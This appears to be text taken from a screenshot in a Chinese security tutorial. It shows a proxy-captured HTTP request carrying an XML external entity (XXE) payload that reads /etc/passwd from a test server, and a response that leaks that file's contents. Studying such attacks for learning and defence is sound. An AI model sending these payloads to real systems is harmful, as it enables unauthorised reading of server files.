 Request
Raw Params Headers Hex XML
POST /process.php HTTP/1.1
Host: 47.104.129.249:32776
Content-Length: 187
Origin: http://47.104.129.249:32776
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/78.0.3904.108 Safari/537.36
Content-Type: text/plain;charset=UTF-8
Accept: */*
Referer: http://47.104.129.249:32776/
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: pma_lang=zh_CN
Connection: close
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE test[
<!ENTITY file SYSTEM "/etc/passwd">
引用外部实体 这里我们指定文件
/etc/passwd
]>
<root><name>111</name><tel>222</tel><email>&file;</email><password>3
33</password></root>
Response
Raw Headers Hex
Connection: close
Content-Type: text/html; charset=UTF-8
Sorry, root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
谢公子学安全
systemd-timesync:x:100:103:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:104:systemd Network Management,,,:/run/systemd/netif:/bin/false